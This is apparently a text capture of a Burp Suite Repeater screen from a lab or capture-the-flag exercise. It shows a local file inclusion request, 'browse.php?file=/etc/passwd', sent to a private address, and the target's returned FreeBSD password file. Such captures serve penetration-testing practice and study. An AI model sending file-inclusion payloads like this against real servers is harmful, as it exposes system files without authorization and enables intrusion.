 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
23 × ...
Send Cancel < > Target: http://10
Request
Pretty Raw Hex \n
1 GET /browse.php?file=/etc/passwd HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.84/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8
9 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z b
10 #
11 root:*:0:0:Charlie &:/root:/bin/csh
12 toor:*:0:0:Bourne-again Superuser:/root:
13 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
14 operator:*:2:5:System &:/:/usr/sbin/nologin
15 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
16 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
17 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
18 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
19 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
20 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
21 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
22 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbi
23 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nolo
24 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
25 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
26 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
27 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
28 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
29 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/
30 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
31 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/no
32 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
33 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologi
34 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
35 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
36 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
37 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
38 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin